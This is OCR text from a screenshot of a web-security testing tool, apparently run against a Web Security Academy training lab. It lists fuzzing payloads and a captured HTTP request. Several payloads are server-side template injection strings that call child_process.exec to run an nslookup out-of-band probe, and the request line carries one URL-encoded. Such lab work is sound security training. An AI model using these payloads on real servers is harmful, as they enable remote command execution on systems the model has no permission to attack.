 Request Payload Status code Response received Error
149 <% require('child_process').exec('nslookup {domain}'); %> 500 835
150 <% require("child_process").exec("nslookup {domain}"); %> 500 864
0 200 604
1 ' 200 619
2 '' 200 996
3 \ 200 393
4 \\ 200 537
5 {base}-0 200 842
6 {base}*1 200 793
7 {base}'||' 200 841
8 {base}'+' 200 530
9 {base}' ' 200 903
10 " 200 763
11 "" 200 632
12 {base}"||" 200 559
Request Response
Pretty Raw Hex
1 GET /?message=%3c%%20require('child_process')%2eexec('nslookup%20%7bdomain%7d')%3b%20%%3e HTTP/2
2 Host: 0a7900b903114063812d896100e200ac.web-security-academy.net
3 Cookie: session=wOTTXmzgfQUs4UmaxSybvOK2wPMoDCxS
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"